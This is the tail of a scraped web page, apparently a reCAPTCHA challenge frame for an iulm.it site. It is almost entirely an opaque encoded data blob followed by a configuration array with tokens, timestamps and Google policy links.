3CgzXCi8O7w5PCksO4w43CkmvChMOpwqljw59Rw4gxc8K7ZsOMQcKfdyPCjMOIw5HDgSLCtcKlwoJxw4DCg1jDvsK9wpzDm8OfwoLCmMOEVMK1EcORKVgCw4E8w5JlVkrDlH/Dm0TCn8OUwocfSMOIClMIwpNHXMOzIlMhw6DCgsOdw6zCjsKTwoAvT8O9w6LDhBbDv8O5ZsOGCW/Co8OmeRvCk8Kiw6wHwpXCrsOLw4EEMBvDjMKeCg9rw4fDlyEfw5/DmwIGU20fwpZxwpxxN8OjJ2nDmg3Dr8Kjwr/[base64]/w4rCqlPCgMO0AwErBA0ZWB3DnG93wqvDiGrCq8Omw5/DgizDt8O0TMKJwobCuMOrO8OvGiXDrwgXJsOkHU/CtMOwVcKFTMK9w6/CuMOKwosWwpXDv1PCgClfQ1l6KVrDv0/DjcOEecO9wrzDlcKiwr/Dl8OPwrFkClcVBkcbRl5ee8OSwqLDmjzCnA9jwr9tw7PDisK3w486w7zCv8KjXCI8wpclQcKPYiLDmMKhKMK2YS9mwqbDmSrDk8K8UW8fTsOLwqTDpzcOw5jDlMKiw40Sw4jCsht1NcKKFcO0QzXCl8KfQxICwpscSMKqCX/[base64]/DuR85NktZwr/Dj8Kew6gHwrtgM8O1wqEZw4/Co8Ogw6TChSXDosOFwrXCgWIsJSfCtcO3w5F4X8Osw4lCw7TDpQpZw5pTV09mPcOLwpN3wqrCosKSw7Zof8OLAcO3d8K0PEEcw5crw5/Dj8Kdw4/CiR3Cv0JFOzw6w6TDjgY1w78IBsKVwp8tVMOwZwh5ZV83D8KlwpnCii0hN8KXwqh5X8ODGMKRwo3DnFkNw7zCqcKRwqNrw4hLZcKZw4/ChQrDnsOKw47DusKMAcKUahDCmhDCgB7ClsKcwqXCgsKiw59Ewr1tw6nDn03Dp8ODwrDCnQ3Cv8O9FB03wp0wwplJT8KWw6U0ZMKuwrfClAjDlSTDizYDwpBZwrLDjUnDjcKtWsKJwrDCmcKTwrYeMj/[base64]/CtMKETcKsw5QKVjPCp8KnwqjDkcKDa8OuwqVFw4l1L1QIOXwWw77Cn8OeHgFTMcKpw7LCiMOSw71WwovDowNPFcK1woF5cBnDr8Kow6vCmSjDo1zDqcObw7FvXzVPw6cgwrzDncOlw59/wqjDrz9mwrfCiMOeeV8zw4s0w5lHw4E5wpF1KsOrw4tVWmwbEEbCt3sZHFt6wo/[base64]/Dm0h2w5kGFBxDS2fDosKuwobDhcOHeTB3wrjCsgkdZcO3AjFHw5t8wqnDiELCp2DDkFnCmsOZwpsPw7tzwrrCjcKhacOzYjbCn8KNwq0nw6Bpw7hIw6ViwpcxwoZiwod/[base64]/DmcKnT8O4wpXDnMK7wpl1BwfChEHCpXdzZE/Dj8OdMMKwwoMhUcKsFcKmQsKUwr8uTwE/ahnCgcKxw7o2w7/CscKzwoEywqdcwpkZNsKSwpAlS8KYwpMeG2LDmyFiFnLCjWvChiUIw5HCn03DrcKcw7/DgQgqR8O3TW00K8KmVMOkwo/CksKHw4wgwr/CmcOlTm/Dk0NewrHDinFlT8KUwrZwwp/Cmn/CqFtdSRk3w47Dh8OAw7s2wokqwpPDqMKwAnjDpMKPwqo9wpgnCsKDNCfCnsOCwpPCgsO+wrHDp1osw7XCnBs8wrUyXR/CuMOsESBOeiYkHcOsU8O+EEZVFcKQw5bDnEZxwpEmMkTDl1EBwr3CvyXChsObdi4mw7/DgkEPwrDCjgQYeH3DgzzCujbCjsObwp7CnsOdXn7Dqj3CkMKaIjVPw7XCiXFDwpUjScKiEsOPRQtawo5NesKAD2oaw6oAwqjDq8KQMMOLVRbCuSzCt1/DvmrDmsOKw4rDr8OEwqZfF8OEJglcY1opNy/Cq2vCpgfChl7DqV4FJcKHAcKTwozCqRjDhVLDqsKcADzDtMKuZ8OjwrbDhMKidsOPFcOxw68wF3wHw6/DvGjCsMKDw57Cn23CtmfDgyRFw63DqMOmwo4PcsKFw6XCrBPDqsOuKi7DmMO6wpYCCxBxE8O/PWhtwoBEP8Okw5XDvMODJ8Kvw6nCk8KMwpDCn091wrRFw4Uaw5fCgsKnSnDCiwXCvcKld2BOwoh0w5R6HMK9Szw/wprCucOew6YRLQ55ZsKuWcKCKcKdeBwKw6Zuw5dyRcKLUsOKD8ONV8OWw4tpw7rClcK9w6fClTJjD8O/w5dTw6zCpcKTw6www75KcGQ4QMO3w6snw7EZCC/DsnzDqMOKNDrDqcOxwrjCtDDDqAV4XQ85LEnCvG/Cs8K1JDQewrjDsMKGcQIqAcKdJFENw5N2w4cgKMODw5PCkA0jwpAhKkXDrDzDlcO4w60LJcKeaMODwpAoXw7Du8KWworDnsKWw4bClcK+YjDCn8KtH8KNw6MCeQl9d1fDkMK5wrPDoMK9wrDDtzBZCnV9RSjCvcOIF8OkScO/w43DhsOYwqxXWsO3Q8Kjw6DDtMOjwp/CmRozPsK1FAgCIcKww6o7asK3TMOFw7XDqMK+DR9WNnTDgsOfZ8KUNGwsbVTDscOcNUl6EGQ+woNBw5EkBsOKw5Vkw57Csj89aj/CssK1w618wqMYGyEiw6PDlMKVGMOsXBjCgsO7w5XDmsKfw4/DjsOvwqzCowLCgsKNwrEow7/CkcKTUyPCmyUDKcKAwpjCrcKIwrRdw6Y+csOdw4cMRsO8H8K5wq3DigVSwq7CgcObDsKqwrlAL2Y+wpdGw6bCq8OawoXCtS/CusO8XjrDqcOEwrTDmEE+w5lVwrJMVcKjw5wPwqPCjAQsZDxCwo/DhXDCvH8dw4IgwrvDqcKCCsKlw7MCw7h0L8Oyw6g6wrYMwp/[base64]/wqh5YMORwo9ZwqjCknzCkS/DssK8HwTCkATCiMO/[base64]/[base64]/[base64]/ClH3CuRDCqMKMEQDCpMOSI2rCicKpIGDDiMOMaHR7eHxvwrTDlDsnwqA6w4R5w54Bw55KSinCiG8vEsOfw6zCvcOwZ8KtVgvCoVQJw5V9wqTCssOqMGdFw6rCncKQJ03CgsK6w6jDqDPDkMKHwoVVasKYw7oaIADDqMK/wqHDuAfCjiLDmcOAHEPCr8OeQHbDg8K8w4xkwoTCgSx6wpPCjV7DmBvDr8OSw6DDo2o+w7nDj8KFwrXDgFDCh8Kpw4XDrMKJasOWGzQTBsOrTE59HgAvw4xVw4XDsAHCv3fDgcOVEgTDqUvCvcOECsK6wo3CucOyw58Pw6nDoHbCnGg/VEkVw7nDrDzCk8O7w5vCksKFdMOWw5MRJxpuwroyEGdEFCR5I8OoNTnDucKZLCA8wpY1w7vDpMKOF8Keaz7Crx8Rw7QVDn/Cqzo3WcOQwo/DrGzCllVRXcOuVCpvwojCiUgaw4Q4bsKPwrzCjcOIJsOCwobCs0nDvSp8w6hww5bDqMOqwrdCPsKgw5fCi8Krw4o4YsKNe8O3DXHChCTCiMKkw4ZvV8O6DMK3w40HM8KZw4/[base64]/[base64]/DvlpMwrAowrNyUhBMT8KiQsKfwpZsYcKERMOuQ1slwrHDpBzDlcOOwoNAN34gbxQRw6/[base64]/wozCvsK1wqHCh3nDqj0fJS/[base64]/CqxDDpnAww6bDpibDtQ/Cr8KcRMKLwqZbwqrDkGfDumTCuMO/JHbDjsOWccKgw5DDmldlCkvCgMOuPnzCs1Y/w7/DscKmDj7Do8O7w58VwqACYcKwIsKHUU3CqkrCmgMvw5NnYlfDs8OOwo7CvsOuw7vCpsO0w4EpwrVHwoDCocKGwoDCvsOowrkGw4fCgVHCp1d5w7HDmsKsw7bDm8OXwqPDgcK/[base64]/DgV8uGxNaFcKIOxTDg8OjXcOEw5I1YcOIwolwwr3Dq8KWw6clw5xOw4sJb8OHw492EhnDtnxmw5UZw73CgsKFHjNvD8ONCS3CknrCi1k5Ehsvw4NhwoTDmVvDqnXDtgcuwqfCuz7DlVIdw4gpw4bCrXTDocKcw78oL3EVK8OCwo/CpMOMw6DDk8O4wpHCtE89b8OCw4Jcw5XDo8KWfks4woXDsVM/S8Kyw6fCtcOkOcOjw6oRJcOUEMKLLmcZw6gOAcO+w7jCrRTDoMOgfzQBQB8Yw63CsytWwqDDnzVSUcKYwpNkVMOtw7vDkRPDu8KbwrLDqHh9MTTDh8KsNxvDpXZaYxfDjcO2woHDo8OWwqjCqhHCg8KUJjPCl8K9wrMOw4rDlmFvw4UuOcKDXsK9w7bDjsK/[base64]/DsMO0Hy/CtCrDhXnDisOAccKucMONecOQwpMNP8OuwqfCn8OXZDPCtAB6wrDCnn85wpBEw7/DiMKyw4t2CsOGwpHCgkzDmjDDhsOWcWBtecKqwoDDi8KfSmBrw7HCpcKrwrdea8OgwrjDtXhSw5LDqVQRw7PCjWk+wrNcQMKLwrI3wppOaMODOH7CoS8eJcK1w57DksOswq3ClcK2w45oaRnCusO9wo/DgB1ucsO4w4JAQcKawoVlEsKEw4fDpDc4w7BewonClwRUccOTwrjDssO5K8K0wq3DlMK4eMOFwp7Cgw9qdXZGfgrCpcO4w5d2GsOCIyUJw5TCoGzDkBDDmXsWb8Kkw5YdVcKEwo41wrPDt8OMKG/[base64]/[base64]/[base64]/DnMO4OcKKw5PCvREYw5M7NMOIw4EbZ3Ixw6vDvMKdIMOpwoc/bgLCscOcRMKNwonCvMO/w71TGMOpwpbDo8KRV8KgAV/DvMOgw7LCvTPDkBTCqsKFwq3CpcOofMObwpTCt8OxWVPCjUrDpQPDlsOtwr9gwprDrCkswoxSwrRcCsKvwpHCqhbDpsKKJcK2BT1bMMKfGgzCv8O3Ej02GMKfMsKKw7xHworDjgdjGsOSwq41aiHDl8Khw7PDqsK5wrp7wrLCgEI3dcOpw5N0TS/[base64]/Dq3DCscOrW8O2woMaw59kw68cV3zCpHp0LFsEcU3CuDDDvcOIwrsEworCksO+T8Kjw7QRw73DiXLDngXDgAhzHHBhHcOfN2JewpPCgFMsEMOTw6pwYx/DsWNpw6cPwrpTCHnDtjsCwoHDkMKYwoMtTcKsw4ARQRXDpAJmDkB0wrHCqsKzanw1w5PDtMOvwrrCpcOnDcKQw6XDn8OSw759w6/CucOJw40sw4TCk8OVw6LDuD4dw7PClDnDmMKWFnzCrirDvT7Ctm5uWsK7EkXDkS8zw5p4wpAgw5bDhmkDwrJZwqvDmMK9w4Fcw57DicK/T2p7BcKNKsKYBMKNwrPCp3jCgXnCkTsbwpXChmzDnBAbSMKowqPCpMKpw6LDhMKIwprCksOUbMKwwqvDhXDDlTTDr8KIesKtMcOQfA92wqTDs2jDoMOSGcOtcMKsMisqHcOXR8OtYizDkh0GXsKdw53DisOfw6/ClnwEw5gLw6R/w55cwpjCgDbDhRMuw5vDmTbChsOwfgovw4xew541woAgJMKKwp8ZHsKFwqnCr8KLHsO5LjV3w4/DicKDMiAvGn3CmMOow7fCmDnCli/Cv8K5YwXDv8Oiw57CkCAiJ8OgwrQrFm0vfsK+wrfDujzDq3s9wo1JIsKkciQJwovDtsOfQ3MIHi/Cs8KMTmHCtQrDnMKZa8ObQUUqwoBJa8K7wqjCtBNWIMOhMcKZHE7Cm8KmwpouwpbDg3rDpsKMw7IYcDUew43Dq8Kywopvw440DsOUSAhkwo7DnsKYBUDDrw/Ctg5AbcKXw6lHH8OAQ2Z6w7XDnBM3WcK1TMOlwoTDmMOJMcKrwqLDm2rCh8OGEzENfAgiS2/Dgh/DusKFG8OJMsO5SH3DsmIvdxE4GMOdwq42w6nDqykwAUhJLsOZw6RtX2RmYRx+w4t4wqQpMFRKFcOsw6tKwqU+Y0psTnhdMT3Cr8KPbHkrwr/Ds8KpdsKFVWrDo1/[base64]/DhcKvDsOFwqMpwpJgGsKzXMO5VSrCj13Dg8OxQsK9cMK0wogJw713E8Oqw7c/wp9Rw5I3XMKBw7DCucOPRlYBwqI9wqLDm8OFOsOUw6fDj8K3wplbwpHDlcK7w6/DnMOLFxNDw7Fxw7kGPxNAwr9RAMOUeMOpwrJ+wrFqwqvCtsKSwotzKcKYwp3CisKMe2rDncK3QhtJw4FdChrCk8K0JcO/wrHDncKGwrrDqwAOw6XCoMKuwoojw7fChBXChMOawqTCn8KQwqwdRCbDo2hqesK9R8K8bcORJsOKY8Kow60bP1bDocKObMKAARZqDcKxw7kuw7rCu8K4wp9jw7LDo8OLwqzDjwlfECAOc29NKzPChMOIw57DrcKvcxZRUx/DkcKdeXNTw7gKZlhJwqcsQwALNcKXw4TDsRQNbsK1cMKfUMOlw4tTw5bCvg1Ew6bDkMOyfcKpRsK9P8ORw48/[base64]/[base64]/DoyIFU2fCjsKVH8Kpw6A9wpABd8O7wrjDk8KTTzjCih9Qw6LDtRLDvFUpwqRDwqTCpFA7dVo2w4fDvG0b\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220Cnb7UIdEyhVdsGGq7PJRfG8bWRksB1lCRi9EwEqMiA\\u003d\x22,1,0,null,1,1768869929488,0,0,[76],null,[22,229],\x22RC-ieI8LVI2aTs57A\x22,null,null,null,null,null,\x220dAFcWeA43LxMU7A9lE3ZmGe1xmIc5j-170lHwh0WhMy4-ilk1b9BTJu9T2icy2iCLJm2PfJHS2nrn8gpQBxlAANPxz2soZFUOfA\x22,1768952729247]");
    </script></body></html>